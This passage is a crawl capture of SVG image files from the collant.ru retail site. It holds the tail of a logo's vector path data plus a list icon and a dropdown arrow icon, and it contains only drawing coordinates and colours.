6-.824.105-1.232.179-.091.016-.165.126-.356.282a9.679,9.679,0,0,0,.955.175c1.67.127,3.348.176,5.009.377,1.759.213,3.508.526,5.246.869,1.579.312,3.148.685,4.7,1.1,2.141.575,4.269,1.2,6.393,1.837a4.8,4.8,0,0,1,2.222,1.5,18.4,18.4,0,0,1,1.773,2.255,3.513,3.513,0,0,1,.407,2.361,1.992,1.992,0,0,1-1.411,1.738,2.349,2.349,0,0,1-.693.148,7.138,7.138,0,0,1-2.9-.374,22.819,22.819,0,0,0-5.431-1.1c-1.688-.175-3.368-.427-5.058-.579-1.457-.131-2.926-.126-4.383-.255-1.411-.125-2.814.066-4.219.011-1.78-.071-3.559-.186-5.34-.24-1.465-.045-2.932-.03-4.4-.042-.29-.046-.453.06-.476.357.707.368,1.545.073,2.343.579a7.528,7.528,0,0,1-2.852.182c-.936.012-1.873-.1-2.986-.164.458-.271.872-.2,1.159-.549a2.1,2.1,0,0,0-.361-.1c-1.355-.056-2.711-.1-4.066-.158a4.707,4.707,0,0,1-.557-.038,15.463,15.463,0,0,0-4.832.229.679.679,0,0,0-.64.488.763.763,0,0,0,.705.458c.687.034,1.372.125,2.059.143,2.022.055,4.044.088,6.067.123.209,0,.419-.055.629-.061a13.438,13.438,0,0,1,2.391-.027,18.622,18.622,0,0,0,2.86.119c1.062.052,2.125.146,3.187.144,1.646,0,3.294-.013,4.936.075a56.87,56.87,0,0,1,8.529.924c.207.043.413.094.615.155,1.64.492,3.278,1,4.921,1.478,1.29.38,2.593.715,3.877,1.109.629.194,1.219.509,1.845.715a7.078,7.078,0,0,1,2.186,1.264,5.064,5.064,0,0,1,1.745,3.122,3.383,3.383,0,0,1-1.89,3.46c-.144.058-.285.124-.5.219.034.253.068.5.106.779l-.957.232a4.129,4.129,0,0,1-3.33,2.245,17.828,17.828,0,0,1-5.6-.4c-.753-.134-1.5-.3-2.246-.484a9.488,9.488,0,0,1-1.1-.429c.155-.217.246-.357.35-.488.259-.324.215-.523-.16-.629a5.507,5.507,0,0,0-.573-.1c-.433.307-.433.307-.289.995-.784-.152-1.546-.289-2.3-.451s-1.534-.356-2.33-.542l.222-.836c-.57-.008-.57-.008-.883,1l-3.086-.588.525-.583-1.072-.651v-1.167h-1.752c0-.168-.043-.282-.249-.306a3.733,3.733,0,0,1-.569-.155l-2.024-.458c-.511-.109-1.1.177-1.52-.32a1.528,1.528,0,0,1-1.585-.076,1.558,1.558,0,0,0-.918-.262c-.343-.014-.816.112-1-.066-.332-.316-.674-.192-1.01-.267a3.123,3.123,0,0,1-1.513-.622,9.3,9.3,0,0,0-1.067-.654,1.944,1.944,0,0,0-.841-.121c-.127,0-.249.18-.456.344l1.47.8a6.053,6.053,0,0,0-.582.27,4.044,4.044,0,0,0-.4.321,7.54,7.54,0,0,1-1.11-.022,6.407,6.407,0,0,1-.99-.312l-.11-.61-.337-.025-.185-.308c-1.09-.039-1.09-.039-1.664.446.464.787,1.467.473,2.065,1v.454a4.677,4.677,0,0,1-2.539.22,2.927,2.927,0,0,0-2.31.424c-.147.036-.294.072-.442.106a1.936,1.936,0,0,1-1.238.062l-1.3-.159-.278,0-.217-.58c.289-.551.678-1.061.364-1.668.437-.9,1.28-.757,2.017-.835-.05-.627-.3-.83-.859-.674a15.332,15.332,0,0,1-3.6.386,2.138,2.138,0,0,0-.465.121l-.007.169c.364.12.733.225,1.088.365.2.078.494.051.534.375a8.24,8.24,0,0,0-1.04.391,9.784,9.784,0,0,0-.972.669c-.017.615-.514.9-.812,1.2a9.533,9.533,0,0,1-.987.219,1.631,1.631,0,0,1-.779-.037c-.5-.211-1.127.07-1.56-.405-.049-.053-.2-.009-.311-.01l-.876-.008c-.094-.088-.178-.238-.284-.254a11.125,11.125,0,0,1-2.6-.844l-.551-.164-1.248-.16C2578.089,2452.937,2577.863,2453.072,2577.7,2453.035Zm17.576-15.694a5.555,5.555,0,0,0,2.384.04l-.25-.061-.037-.309c.67.216,1.413.017,2.066.446.333.219.616-.088.593-.558a4.9,4.9,0,0,0-1.869-.074c-1.223.057-2.449.045-3.674.062a2.718,2.718,0,0,0-2.16.06,6.135,6.135,0,0,0,.869.072,3.033,3.033,0,0,1,.922.161A2.37,2.37,0,0,0,2595.278,2437.341Zm-6.219-1.587c-.549.045-1.1.081-1.645.138s-1.072.134-1.606.2a26.671,26.671,0,0,0,4.953-.144c.017,0,.031-.04.048-.061l.8-.024c1.357,0,2.714.006,4.071,0,.091,0,.182-.081.273-.124a8.141,8.141,0,0,0,2.863-.422,1.488,1.488,0,0,0-.733-.219c-.419.015-.836.126-1.255.143-1.669.066-3.339.1-5.007.171-.5.02-.994.111-1.491.169-.277.008-.577-.108-.812.141Zm11.042-2.905-.058-.333c-.83.07-1.674.1-2.5.224a5.923,5.923,0,0,1-2.131-.008,2.493,2.493,0,0,0-1.109,0,4.529,4.529,0,0,1-1.493.037,12.736,12.736,0,0,0-2.231-.021,2.624,2.624,0,0,1-1.235-.118,2.561,2.561,0,0,0-.329-.078,4.039,4.039,0,0,1-.768.432,4.537,4.537,0,0,1-1.1.17,4.34,4.34,0,0,1-1.556.026,3.8,3.8,0,0,0-2.6.415c-.2.081-.265.252-.061.53.287-.041.616-.109.948-.131,1.749-.119,3.5-.246,5.249-.332,1.648-.08,3.3-.112,4.947-.165a1.734,1.734,0,0,1,.319-.013c.474.074.853-.267,1.284-.3a12.68,12.68,0,0,1,1.321.137c.693.026,1.388.027,2.08,0,.446-.018.888-.111,1.331-.17a12.83,12.83,0,0,1,3.108.173c.438-.64,1.179-.35,1.911-.557a1.972,1.972,0,0,0-.526-.21c-.529-.01-1.06-.01-1.588.027C2602.245,2432.658,2601.173,2432.759,2600.1,2432.849Zm-21.786-6.413c.439-.084.877-.178,1.318-.251.389-.064.819-.188,1.15.082a1.75,1.75,0,0,0,1.5.255c.732-.107,1.472-.158,2.207-.247,1.522-.185,3.039-.409,4.563-.557a13.42,13.42,0,0,1,3.478-.1.986.986,0,0,0,.944-.271c.073-.078.069-.229.088-.3l.547.115c.034-.192.057-.32.08-.448h.448c-.057.188-.1.335-.145.475a1.858,1.858,0,0,0,1.832.114,4.473,4.473,0,0,1,.6-.16l.7-.177-.022-.13h-2.291l-.018-.1,1.069-.414a14.48,14.48,0,0,0-3.578.138c-.02,0-.036.037-.055.056-1.179-.051-2.348.173-3.54.019a16.633,16.633,0,0,0-2.79.035,3.106,3.106,0,0,1-1.481-.028,1.042,1.042,0,0,0-.749.146,3.385,3.385,0,0,1-1.774.347,8.2,8.2,0,0,0-.957-.022,5.45,5.45,0,0,0-2.9.738c-.076.25-.143.474-.21.7a.965.965,0,0,1-.3-.083,1.5,1.5,0,0,0-2.128-.009.994.994,0,0,1-.574.17c-.414-.032-.822-.146-1.237-.2a.868.868,0,0,0-.453.089c-.185.089-.333.263-.522.332a2.261,2.261,0,0,1-.57.063c.645.568,1.429.406,2.188.416a3.383,3.383,0,0,1,.787.068A2.924,2.924,0,0,0,2578.314,2426.436Zm30.555,15.879-.021-.19a7.7,7.7,0,0,0-1.007-.127c-1.06,0-2.116,0-3.182.089-1.749.139-3.517.037-5.278.042-.274,0-.549.03-.823.047-.409-.061-2.993-.376-3.371-.327-.027,0-.053,0-.08.006-.58.047-1.159.134-1.738.132a11.061,11.061,0,0,0-4.087.411c.071.061.141.172.229.188a7.226,7.226,0,0,0,1.333.181c2.182-.032,4.365-.107,6.547-.148,3.3-.062,6.607-.1,9.909-.166C2607.823,2442.442,2608.346,2442.362,2608.869,2442.315Zm-16.4-4.625a5.8,5.8,0,0,1-3.344-.841c-.322.079-.469.483-.825.282.007-.086.014-.166.021-.247-.327,0-.774-.118-.878.021-.374.5-.652.225-.916.014l-1.416.111-.437.493a5.558,5.558,0,0,0,1.538.286c.322,0,.592.049.617.37a4.886,4.886,0,0,1,.985-.228c1.09-.02,2.181.007,3.272.012A1.9,1.9,0,0,0,2592.47,2437.689Zm18.951-4.569a4.082,4.082,0,0,0,.3-.285.7.7,0,0,0,.09-.205c-.556-.561-1.226-.588-2.314-.1-1.386-.379-1.655-.325-2,.407.047.061.095.178.144.179C2608.859,2433.124,2610.075,2433.121,2611.422,2433.121Zm8.636,23.22a6.525,6.525,0,0,0-.788-.5,2.5,2.5,0,0,0-1.773-.081c-.391.116-.559.278-.547.57a.584.584,0,0,0,.594.529A3.634,3.634,0,0,0,2620.058,2456.341Zm-18.775-37.581,1.024-.452-.036-.162a3.908,3.908,0,0,0-.681-.034,3.95,3.95,0,0,1-1.8-.193,1.859,1.859,0,0,0-1.642.349c-.085.055-.075.256-.118.424l2.808-.2Zm9.182-.172c-.27-.409-.426-.647-.768-.64a5.375,5.375,0,0,0-1.266.063,1.613,1.613,0,0,1-.912,0,.914.914,0,0,0-1.154.5c.148.249.376.237.626.213.576-.056,1.153-.106,1.731-.129C2609.244,2418.571,2609.769,2418.588,2610.464,2418.588Zm-31.135,19.54a10.121,10.121,0,0,0,2.848-.321c-.12-.437-.359-.628-.714-.606a12.58,12.58,0,0,0-1.716.188A.548.548,0,0,0,2579.329,2438.127Zm5.844-2.743c-1.028-.325-1.874.074-2.723.08a7.334,7.334,0,0,0-2.5.417.7.7,0,0,0,.424.154q2.175-.193,4.347-.413C2584.826,2435.611,2584.925,2435.517,2585.173,2435.384Zm-4.594-10.823a2.978,2.978,0,0,0,2.183-.2c.107-.057.156-.223.237-.345A1.7,1.7,0,0,0,2580.579,2424.561Zm7.99-1.054c-.051-.064-.074-.122-.115-.14a3.053,3.053,0,0,0-2.23.146.438.438,0,0,0-.177.386c.077.129.29.283.417.26A6.494,6.494,0,0,0,2588.569,2423.506Zm10.707,11.223c-.306-.457-.764-.335-1.093-.248a1.647,1.647,0,0,1-1.037-.074,3.522,3.522,0,0,0-2.136.2c.2.141.288.249.369.247C2596.666,2434.82,2597.952,2434.774,2599.276,2434.729Zm-11.733.285a3.44,3.44,0,0,0-2.4-.171A2.305,2.305,0,0,0,2587.543,2435.015Zm12.136.381a11.116,11.116,0,0,0,3.667.074A11.662,11.662,0,0,0,2599.679,2435.4Zm8.066.374c-.559-.593-1.182-.365-1.822-.129A2.082,2.082,0,0,0,2607.745,2435.77Z" transform="translate(-1.288)" fill="#048459"/>
    <path id="Контур_6" data-name="Контур 6" d="M2597.932,2697.287l.337.025c.034.189.065.364.11.61a6.479,6.479,0,0,0,.99.313,7.572,7.572,0,0,0,1.11.022,5.259,5.259,0,0,1-.284.47c-.344.461-.373.658-.071,1.141a2.747,2.747,0,0,0,1.352,1.121c.6-.2.664-.667.7-1.156.058-.844.122-1.688.184-2.532a3.122,3.122,0,0,0,1.513.621c.336.075.678-.049,1.01.267.186.177.659.052,1,.066a1.556,1.556,0,0,1,.918.262,1.527,1.527,0,0,0,1.585.076c.419.5,1.01.211,1.52.32a11.523,11.523,0,0,0-2.6,1.693,12.032,12.032,0,0,0,.187,2.826,5.621,5.621,0,0,0,1.02-.621,24.894,24.894,0,0,0,3.42-3.441,3.745,3.745,0,0,0,.57.155c.206.024.247.139.249.306-1.313.561-1.953,1.766-2.7,2.856-.481.7-.894,1.45-1.346,2.171a4.3,4.3,0,0,0-.605,1.878,15.049,15.049,0,0,0,.212,4.135c.076.445.2.885.236,1.332a1.249,1.249,0,0,0,.51.947c.589.451,1.183.9,1.808,1.3a1.513,1.513,0,0,0,.765.125c2.642.009,5.284.005,7.926.005h20.686v.587h-95.952c-.014-.162-.029-.331-.048-.559h35.7a6.575,6.575,0,0,0,1.6-4.031c.025-1.239.166-2.477.276-3.713a3.257,3.257,0,0,0-.475-2.133,22.134,22.134,0,0,0-3.077-3.953,1.656,1.656,0,0,0-.312-.246,2.856,2.856,0,0,1-1.539-2.913c.161.037.387-.1.461.173a2.417,2.417,0,0,0,.594,1.845.5.5,0,0,0,.654.2v-1.883l.551.164c-.284,1.742.626,3,1.7,4.187a.769.769,0,0,0,1,.2c.038-.489.086-1.011.116-1.534.032-.584.047-1.169.069-1.754l.876.009c.106,0,.262-.044.311.009.433.475,1.057.194,1.56.405a1.629,1.629,0,0,0,.779.038,9.658,9.658,0,0,0,.987-.219c.3-.3.8-.582.812-1.2.02.211.053.423.059.634.027,1.194.042,2.388.08,3.581,0,.138.125.272.226.478a2.935,2.935,0,0,0,.562-.345,9.657,9.657,0,0,0,1.068-1.183c.425-.6.779-1.255,1.162-1.886l.278,0a1.309,1.309,0,0,0-.049,1.272,3.368,3.368,0,0,0,1.351-1.113,1.935,1.935,0,0,0,1.238-.063c.147-.034.295-.07.442-.106a3.711,3.711,0,0,1-1.289,1.368,12.623,12.623,0,0,0-3.834,4.209,6.191,6.191,0,0,0-.948,4.328,22.775,22.775,0,0,1,.331,3,1.828,1.828,0,0,0,1.339,1.957,2.63,2.63,0,0,0,1.081.191c1.226,0,2.452,0,3.678,0h5.456a10.914,10.914,0,0,1,1.068-.805,2.217,2.217,0,0,0,1.049-1.521,6.071,6.071,0,0,0,.134-.782c.084-.819.1-1.651.245-2.457a18.485,18.485,0,0,0,.227-3.731,4.792,4.792,0,0,0-.731-2.565q-.884-1.373-1.772-2.743c-.273-.42-.556-.833-.834-1.25Z" transform="translate(0 -244.759)" fill="#282526"/>
    <path id="Контур_8" data-name="Контур 8" d="M2687.969,2834.333l.781-.518c.694-3.334,1.4-6.733,2.106-10.107.664-.114.686-.117.78.366.329,1.694.646,3.39.962,5.086.232,1.252.452,2.507.682,3.76a4.444,4.444,0,0,0,.171.7.671.671,0,0,0,.686.448.524.524,0,0,0,.51-.428c.139-.4.251-.812.358-1.222.087-.334.125-.683.231-1.01.2-.622.435-1.234.664-1.874a2.515,2.515,0,0,1-1.175-2.218,5.884,5.884,0,0,1,.174-2.3c.212-.615.515-1.183,1.254-1.313a1.738,1.738,0,0,1,.39-.051c.819.048,1.637.106,2.464.162.138.525.138.525-.626.9-.033,3.011-.011,6.07-.016,9.066a5.147,5.147,0,0,1,.752.54c.058.06-.053.284-.09.449h-2.219c-.014-.225-.025-.425-.039-.649.129-.041.228-.066.323-.1s.188-.084.325-.147v-4.045c-.694,0-.807.037-.986.6-.232.731-.408,1.481-.6,2.226-.124.489-.213.987-.345,1.473a4.349,4.349,0,0,1-.29.643h-3.3c-.249-.5-.261-.531.178-.747a.53.53,0,0,0,.333-.636c-.191-1.067-.392-2.133-.593-3.22h-1.731a14.977,14.977,0,0,0-.538,3.7l.657.278c-.015.2-.029.4-.046.625h-1.847l-.345-.3C2687.971,2834.425,2687.971,2834.379,2687.969,2834.333Zm9.467-9.914a5.323,5.323,0,0,0-.862.009.856.856,0,0,0-.738.65,6.19,6.19,0,0,0,.024,3.233c.166.561.458.725,1.082.733.152,0,.3,0,.494,0Zm-6.4,1.455a19.892,19.892,0,0,0-.8,3.444h1.461Z" transform="translate(-120.711 -350.942)" fill="#302e2f"/>
    <path id="Контур_9" data-name="Контур 9" d="M2618.411,2835.446h-2.264l-.083-.621.575-.225a42.4,42.4,0,0,0,.054-6.758c-.254.571-.472,1.042-.675,1.52q-.826,1.942-1.639,3.889a1.576,1.576,0,0,0-.127,1.3c.762.324.762.324.486.914-.569,0-1.154-.012-1.737.006-.236.007-.473-.016-.509-.26a.4.4,0,0,1,.359-.516,1.224,1.224,0,0,0,.271-.093c.155-.668.191-8.1.053-9.216-.152-.277-.674-.116-.681-.557a1.453,1.453,0,0,1,.1-.379h2.228c.1.593.1.593-.647.923-.038,2.208-.006,4.459.089,6.727.791-1.882,1.592-3.76,2.362-5.652a4.719,4.719,0,0,0,.184-1.026,4.218,4.218,0,0,1-.707-.482c-.076-.078-.013-.29-.013-.481h2.259c.11.583.11.583-.594.9-.018.205-.057.439-.057.673q-.006,3.882,0,7.764a2.532,2.532,0,0,0,.013.4c.039.24.092.463.4.512C2618.537,2834.768,2618.488,2835.067,2618.411,2835.446Z" transform="translate(-57.316 -351.617)" fill="#322f30"/>
    <path id="Контур_10" data-name="Контур 10" d="M3067.615,2825.353l-.629-.26v-.583h2.23c.135.577.135.577-.522.843a48.782,48.782,0,0,0-.081,6.937c.288-.661.521-1.186.747-1.715q.857-2.015,1.707-4.033a1.128,1.128,0,0,0,0-1.219c-.565-.224-.565-.224-.474-.825h2.133c.2.571.2.571-.526.873-.033.331-.1.7-.1,1.062q-.014,3.563,0,7.125a10.754,10.754,0,0,0,.107,1.083l.612.21v.626h-2.252q-.036-.268-.077-.583l.658-.276a3.236,3.236,0,0,0,.111-.6c.009-2.053.005-4.107-.088-6.2-.078.142-.17.278-.233.426q-1.065,2.489-2.121,4.981a1.442,1.442,0,0,0-.121,1.37,2.084,2.084,0,0,1,.574.349c.085.1.016.332.016.533h-2.262c-.025-.193-.05-.385-.076-.589l.666-.279Z" transform="translate(-438.998 -351.658)" fill="#2b2829"/>
    <path id="Контур_11" data-name="Контур 11" d="M2657.125,2835.019c0,.046,0,.091,0,.137.019.194-.068.317-.261.319-.664.008-1.327,0-2.006,0-.14-.321-.2-.654.17-.74.432-.1.478-.362.481-.7.008-.774.007-1.548.008-2.321,0-.556,0-1.112,0-1.706h-2.5a22.675,22.675,0,0,0-.011,4.565l.591.248c-.009.19-.017.389-.028.619h-2.121c-.329-.544-.323-.558.422-.855a85.765,85.765,0,0,0,.025-9.237c-.657-.312-.657-.312-.564-.885h2.207c.024.163.052.354.085.57l-.664.277v3.769h2.446a15.664,15.664,0,0,0,.04-3.693c-.2-.284-1.008-.2-.573-.931h2.193c.023.176.049.368.077.582l-.6.239c-.158.213-.189,8.436-.052,9.239C2656.609,2834.841,2657.151,2834.552,2657.125,2835.019Z" transform="translate(-89.867 -351.628)" fill="#2b2829"/>
    <path id="Контур_12" data-name="Контур 12" d="M2911.566,2824.476v.632l-.55.218a1.078,1.078,0,0,0-.091.243c-.025.265-.05.532-.05.8q-.006,3.6,0,7.2c0,.318.034.636.054.99l.623.266c.008.172.018.372.03.624h-2.176c-.271-.538-.271-.538.459-.868.146-.629.185-8.125.042-9.2h-2.415a86.464,86.464,0,0,0,.049,9.214c.136.225.619.054.629.457a1.34,1.34,0,0,1-.135.42h-2.107c-.037-.04-.1-.074-.1-.117-.021-.154-.024-.311-.036-.5l.553-.225a71.058,71.058,0,0,0,.047-9.255c-.68-.326-.68-.326-.543-.892Z" transform="translate(-303.636 -351.64)" fill="#322f30"/>
    <path id="Контур_13" data-name="Контур 13" d="M2581.62,2834.578l.577.095c0,.928.007,1.85-.009,2.771,0,.112-.118.222-.185.34-.376-.073-.392-.337-.413-.609-.03-.4-.066-.792-.118-1.186a.5.5,0,0,0-.549-.469c-1.01,0-2.021,0-3.008,0-.44.552-.307,1.162-.37,1.73-.038.344-.031.345-.474.519a3.576,3.576,0,0,1-.1-1.472c-.023-.5,0-1.009,0-1.553l.569-.2a3.77,3.77,0,0,0,.523-1.582,34.372,34.372,0,0,0,.39-6.839,4.446,4.446,0,0,0-.1-.644c-.29-.222-.806-.31-.549-.914h4.411c.164.56.164.56-.515.862C2581.556,2826.063,2581.506,2831.567,2581.62,2834.578Zm-3.518.14h2.552c.036-.339.1-.651.1-.962.009-2.422,0-4.844.006-7.267a3.31,3.31,0,0,0-.2-1.155c-.5.06-.988-.108-1.48.173C2578.854,2828.545,2579.071,2831.648,2578.1,2834.717Z" transform="translate(-27.468 -351.714)" fill="#2f2d2d"/>
    <path id="Контур_14" data-name="Контур 14" d="M2805.22,2834.849v-.641l.631-.2c.04-.4.111-.8.113-1.188q.016-3.439,0-6.88c0-.4-.063-.79-.1-1.216l-.645-.33v-.452a.73.73,0,0,1,.223-.1c.8-.035,1.591-.062,2.387-.092a1.5,1.5,0,0,1,1.542,1.009,5.071,5.071,0,0,1-.039,3.358,4.4,4.4,0,0,1-.488.821,4.77,4.77,0,0,1,.679,4.552,1.707,1.707,0,0,1-1.753,1.355C2806.95,2834.865,2806.128,2834.849,2805.22,2834.849Zm1.606-.771h.453a1.249,1.249,0,0,0,1.452-1.227,6.229,6.229,0,0,0-.022-2.371,1.133,1.133,0,0,0-1.239-1.086c-.2-.012-.408,0-.645,0Zm.014-9.451v4.039c.909.149,1.513-.083,1.679-.693a5.118,5.118,0,0,0,.008-2.739.939.939,0,0,0-1.081-.731A4.307,4.307,0,0,0,2806.84,2824.627Z" transform="translate(-219.184 -351.029)" fill="#2b2829"/>
    <path id="Контур_15" data-name="Контур 15" d="M2868.054,2828.794a13.717,13.717,0,0,1,.494-4.232,2.444,2.444,0,0,1,1.875-1.862,2.069,2.069,0,0,1,2.412,1.1,6.7,6.7,0,0,1,.6,1.882,16.292,16.292,0,0,1-.094,5.786,6.322,6.322,0,0,1-.444,1.353,2.308,2.308,0,0,1-2.774,1.291,2.052,2.052,0,0,1-1.3-1.09,5.434,5.434,0,0,1-.583-2.054C2868.125,2830.121,2868.091,2829.269,2868.054,2828.794Zm4.664-.116c-.08-1.138-.1-2.042-.22-2.935a6.416,6.416,0,0,0-.436-1.518,1.285,1.285,0,0,0-2.4-.049,6.1,6.1,0,0,0-.465,1.591,20.412,20.412,0,0,0,0,5.321,5.046,5.046,0,0,0,.463,1.59,1.278,1.278,0,0,0,2.347.052,3.021,3.021,0,0,0,.357-1.044C2872.517,2830.611,2872.62,2829.531,2872.717,2828.677Z" transform="translate(-271.955 -350.102)" fill="#2d2b2b"/>
    <path id="Контур_16" data-name="Контур 16" d="M2546.292,2824.408h4.41c.054.915.028,1.833.015,2.811l-.568.04c-.026-.4-.042-.739-.073-1.079-.077-.866-.234-1.017-1.075-1.034-.24,0-.48.009-.72.021a1.925,1.925,0,0,0-.272.063v3.962l.771.057c.62-.43.113-1.192.652-1.688.111.154.283.282.286.414.021,1.168.012,2.337.012,3.557l-.506.053-.2-1.572-1.031-.051v4.663c.325,0,.638,0,.951,0,.823-.012,1.021-.18,1.122-1.011.045-.369.02-.747.062-1.117.031-.273.122-.536.558-.4v3.286h-4.221c-.258-.54-.258-.54.532-.884v-9.168a3.393,3.393,0,0,1-.653-.384C2546.264,2824.87,2546.311,2824.651,2546.292,2824.408Z" transform="translate(-1.722 -351.583)" fill="#2d2b2b"/>
    <path id="Контур_17" data-name="Контур 17" d="M2999.962,2830.995c.477-.115.569.1.612.4a8.649,8.649,0,0,0,.191,1.1,1.079,1.079,0,0,0,1,.887,1.25,1.25,0,0,0,1.285-.622,5.111,5.111,0,0,0,.567-1.975c.094-.656.08-1.327.117-2.09-.386,0-.724-.011-1.061,0-.459.018-.6.155-.659.623-.04.308-.066.618-.1.978l-.46-.045v-3.786l.316-.058c.276.194.223.473.242.733.057.816.135.886.979.888h.7a8.838,8.838,0,0,0-.526-3.77,1.42,1.42,0,0,0-.759-.783,1.09,1.09,0,0,0-1.59.681,12.353,12.353,0,0,0-.249,1.327c-.051.264-.1.543-.5.424-.037-.078-.1-.148-.1-.219-.007-.745,0-1.49,0-2.222a2.613,2.613,0,0,1,1.641-.808,2.2,2.2,0,0,1,2.293,1.122,5.278,5.278,0,0,1,.617,1.883,15.6,15.6,0,0,1-.1,5.867,5.792,5.792,0,0,1-.6,1.553,2.35,2.35,0,0,1-3.645.427.638.638,0,0,1-.2-.412C2999.95,2832.413,2999.962,2831.723,2999.962,2830.995Z" transform="translate(-382.736 -350.098)" fill="#2d2b2b"/>
    <path id="Контур_18" data-name="Контур 18" d="M3032.6,2824.484h4.436c.1.59.1.59-.491.835-.147.647-.166,8.487-.022,9.243.716.352.716.352.485.911h-2.055c-.293-.573-.291-.577.45-.854a3.98,3.98,0,0,0,.106-.663q.009-4.12,0-8.241a3.323,3.323,0,0,0-.042-.351,2.474,2.474,0,0,0-1.535.057c-.027.352-.068.716-.081,1.082-.058,1.569-.069,3.14-.172,4.706a24.3,24.3,0,0,1-.419,2.989,3.888,3.888,0,0,1-.542,1.222.642.642,0,0,1-.549.181.54.54,0,0,1-.31-.4,1.5,1.5,0,0,1,.18-1.254h.6c.052-.065.129-.12.143-.187a11.436,11.436,0,0,0,.319-1.717c.094-1.914.141-3.829.191-5.744.012-.473.032-.954-.585-1.158C3032.444,2825.053,3032.487,2824.752,3032.6,2824.484Z" transform="translate(-409.479 -351.646)" fill="#2f2d2d"/>
    <path id="Контур_19" data-name="Контур 19" d="M2777.124,2831.611c-.177-.517.051-1.076-.386-1.542h-.91v4.606c.487,0,.935.025,1.379-.008.406-.029.582-.218.658-.667.071-.418.088-.844.15-1.264.036-.245.112-.484.2-.853.205.214.391.316.394.423.022,1.032.013,2.065.013,3.138h-4.291c-.187-.523-.2-.574.182-.708a.59.59,0,0,0,.429-.587,4.623,4.623,0,0,0,.014-.48q0-3.721,0-7.443a3.086,3.086,0,0,0-.023-.559c-.038-.2-.084-.415-.36-.458-.471-.074-.389-.392-.34-.741h4.367v2.727c-.5.177-.536.161-.587-.238-.046-.367-.057-.741-.133-1.1-.11-.527-.219-.616-.74-.647-.394-.023-.791,0-1.214,0a30.148,30.148,0,0,0-.152,4.053h1.108c.081-.521.161-1.031.249-1.6l.474.14c0,1.167,0,2.3,0,3.435C2777.6,2831.51,2777.5,2831.7,2777.124,2831.611Z" transform="translate(-193.125 -351.634)" fill="#2d2b2b"/>
    <path id="Контур_20" data-name="Контур 20" d="M2949.192,2834.8h-2.233c-.029-.2-.057-.395-.089-.616l.65-.273a23.124,23.124,0,0,0-.526-3.7h-1.768a22.928,22.928,0,0,0-.583,3.615,4.962,4.962,0,0,1,.733.526c.058.058-.054.284-.093.451h-1.791c-.312-.426-.344-.542.009-.714a.985.985,0,0,0,.517-.829q.641-3.078,1.279-6.156c.21-1.013.411-2.029.641-3.037.094-.413.124-.406.757-.353.166.862.338,1.742.5,2.624q.653,3.481,1.3,6.963c.058.312.107.63.482.759C2949.316,2834.173,2949.29,2834.444,2949.192,2834.8Zm-2.417-5.436a11.29,11.29,0,0,0-.8-3.586c-.054,1.278-.522,2.378-.56,3.586Z" transform="translate(-335.107 -350.977)" fill="#2f2d2d"/>
    <path id="Контур_21" data-name="Контур 21" d="M2837.426,2824.247c.979,0,1.91.006,2.84,0a1.139,1.139,0,0,1,1.182.777,6.181,6.181,0,0,1-.2,4.8,1.3,1.3,0,0,1-1.191.67c-.315.023-.633,0-.933,0a16.814,16.814,0,0,0-.039,3.9l.593.234c.01.17.021.367.036.621h-2.345c.013-.184-.039-.423.058-.555s.35-.194.534-.284a78.8,78.8,0,0,0,.047-9.227C2837.355,2824.866,2837.355,2824.866,2837.426,2824.247Zm1.562,5.46c.155.008.284.021.413.021.85,0,1.174-.209,1.334-1.03a7.066,7.066,0,0,0-.008-2.837c-.17-.8-.484-.963-1.316-.853-.125.016-.249.043-.424.073Z" transform="translate(-246.181 -351.445)" fill="#2d2b2b"/>
    <path id="Контур_22" data-name="Контур 22" d="M3109.8,2835.153h-2.3c-.016-.214-.03-.414-.046-.63l.587-.207a92.507,92.507,0,0,0,.084-9.322,1.853,1.853,0,0,0-.3-.044c-.21,0-.419.016-.63.026-.465.61-.283,1.351-.458,2.016h-.506c0-.945,0-1.844.007-2.744,0-.058.1-.115.118-.138h4.621a2.688,2.688,0,0,1,.124.552c.02.639.015,1.279.013,1.919,0,.316-.111.524-.542.409-.056-.388-.115-.8-.177-1.21-.117-.772-.188-.833-.97-.834-.078,0-.156.013-.287.026-.016.2-.045.4-.045.609q-.006,3.961-.006,7.923c0,.432-.045.839.565.963C3110.007,2834.538,3109.878,2834.875,3109.8,2835.153Z" transform="translate(-471.997 -351.332)" fill="#2b2829"/>
    <path id="Контур_44" data-name="Контур 44" d="M2984.247,2863.137v1.354H2982.3c-.3-.378-.122-.8-.139-1.254A12.827,12.827,0,0,1,2984.247,2863.137Z" transform="translate(-367.756 -384.11)" fill="#2d2b2b"/>
    <path id="Контур_59" data-name="Контур 59" d="M2930.948,2531.653l.187.081Z" transform="translate(-324.778 -105.533)" fill="#bdeade"/>
    <path id="Контур_60" data-name="Контур 60" d="M2927.95,2531.687l.176,0Z" transform="translate(-322.259 -105.561)" fill="#bdeade"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-list.svg
body_size: 619
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16">
  <path id="list-ul" d="M1.875,60.308a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm17.5.923H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,50.154v-.615A.62.62,0,0,0,19.375,48.923Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,56.308v-.615A.62.62,0,0,0,19.375,55.077Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,62.462v-.615A.62.62,0,0,0,19.375,61.231Z" transform="translate(0 -48)" fill="#767c8b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/arr-choose.svg
body_size: 239
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" viewBox="0 0 12 7">
  <path id="angle-down" d="M5.681,6.871.132,1.481a.435.435,0,0,1,0-.624L.875.129a.457.457,0,0,1,.637,0L6,4.48,10.488.129a.457.457,0,0,1,.637,0l.742.727a.435.435,0,0,1,0,.624L6.319,6.871A.457.457,0,0,1,5.681,6.871Z" transform="translate(0 0)" fill="#8d95ac"/>
</svg>
